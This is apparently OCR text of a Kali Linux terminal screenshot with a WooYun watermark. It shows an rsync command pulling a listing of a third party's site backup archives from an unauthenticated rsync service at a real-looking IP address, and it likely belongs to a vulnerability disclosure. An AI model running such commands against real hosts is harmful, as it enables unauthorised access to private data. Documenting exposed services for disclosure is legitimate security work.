 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# rsync -avz 220.181.8.167::f2e/backup
receiving incremental file list
drwxr-xr-x 4,096 2015/07/22 05:33:38 backup
drwxr-xr-x 4,096 2014/10/13 04:11:09 backup/auto_auto_supplies_test
drwxr-xr-x 4,096 2014/10/13 06:17:17 backup/auto_auto_supplies_test/inc
-rw-r--r-- 2,572 2014/10/13 04:11:09 backup/auto_auto_supplies_test/inc/inc.6.
tar.gz
-rw-r--r-- 2,573 2014/10/13 05:46:42 backup/auto_auto_supplies_test/inc/inc.7.
tar.gz
-rw-r--r-- 2,570 2014/10/13 05:56:44 backup/auto_auto_supplies_test/inc/inc.8.
tar.gz
-rw-r--r-- 2,568 2014/10/13 22:04:08 backup/auto_auto_supplies_test/inc/inc.9.
tar.gz
vmware-tools-
distrib
drwxr-xr-x 4,096 2012/12/13 02:13:18 backup/auto_club_tag
drwxr-xr-x 4,096 2013/12/10 01:28:24 backup/auto_club_tag/inc
-rw-r--r-- 3,050 2012/12/24 09:52:07 backup/auto_club_tag/inc/inc.10.tar.gz
-rw-r--r-- 3,050 2012/12/28 02:58:57 backup/auto_club_tag/inc/inc.11.tar.gz
-rw-r--r-- 2,331 2013/01/04 04:35:07 backup/auto_club_tag/inc/inc.12.tar.gz
-rw-r--r-- 2,331 2013/01/04 05:04:58 backup/auto_club_tag/inc/inc.13.tar.gz
-rw-r--r-- 2,329 2013/01/04 05:44:23 backup/auto_club_tag/inc/inc.14.tar.gz
-rw-r--r-- 2,329 2013/01/04 20:53:29 backup/auto_club_tag/inc/inc.15.tar.gz
-rw-r--r-- 2,330 2013/01/05 21:57:32 backup/auto_club_tag/inc/inc.16.tar.gz
-rw-r--r-- 2,606 2013/01/09 04:07:29 backup/auto_club_tag/inc/inc.17.tar.gz
-rw-r--r-- 2,605 2013/01/09 06:24:33 backup/auto_club_tag/inc/inc.18.tar.gz
-rw-r--r-- 2,587 2013/01/18 00:55:17 backup/auto_club_tag/inc/inc.19.tar.gz
-rw-r--r-- 2,289 2012/12/13 03:25:35 backup/auto_club_tag/inc/inc.2.tar.gz
-rw-r--r-- 2,589 2013/01/28 04:42:51 backup/auto_club_tag/inc/inc.20.tar.gz
-rw-r--r-- 2,591 2013/01/28 05:31:22 backup/auto_club_tag/inc/inc.21.tar.gz
www.wooyun.org